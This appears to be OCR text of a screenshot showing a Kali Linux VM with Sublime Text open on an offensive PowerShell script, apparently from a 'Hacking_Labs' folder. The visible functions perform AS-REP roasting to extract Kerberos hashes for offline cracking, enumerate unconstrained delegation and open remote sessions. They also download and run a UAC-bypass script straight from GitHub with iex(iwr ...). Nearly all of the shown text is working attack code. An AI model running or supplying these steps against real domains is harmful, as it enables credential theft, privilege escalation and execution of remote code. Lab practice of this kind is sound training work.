 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sublime Text Oct 24 11:02
~/Desktop/Hacking_Labs/hashes.txt • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php CLASS.txt s.php EnumAD.sh invoke-privesc.ps1 hashes.txt Bypass-UAC.ps1 Invoke-Everything.ps1
770 }
771 Function AsRep
772 {
773 write-host -foregroundcolor yellow -backgroundcolor black "For this you will need ASREPRoast-master.zip"
774 expand-archive .\ASREPRoast-master.zip
775 cd ASREPRoast-master; cd ASREPRoast-master
776 . .\asreproast.ps1
777 get-domainuser -preauthnotrequired
778 start-sleep -seconds 3
779 invoke-asreproast
780 start-sleep -seconds 3
781 $User = Read-Host -Prompt 'Which user is AsRepRoastable'
782 Get-AsRepRoast -username $User -verbose
783 write-host -foregroundcolor yellow -backgroundcolor black "Crack hash offline with john the ripper"
784 }
785 Function Delegation
786 {
787 get-netcomputer -unconstrained
788 start-sleep -seconds 5
789 $delegation = Read-Host -Prompt "Which machine does user have unconstrained delegation to"
790 $sess = new-pssession -computername $delegation
791 $sess = enter-pssession -session $sess
792 }
793
794 Function BypassUAC
795 {
796 write-host -foregroundcolor yellow -backgroundcolor black "Putting BypassUAC.ps1 into memory"
797 iex (iwr https://raw.githubusercontent.com/FuzzySecurity/PowerShell-Suite/master/Bypass-UAC/Bypass-UAC.ps1)
798 Bypass-UAC -Method ucmDismMethod
799 }
800
.* Aa “” method Find
2 matches; Detect Indentation: Setting indentation to tabs with width 2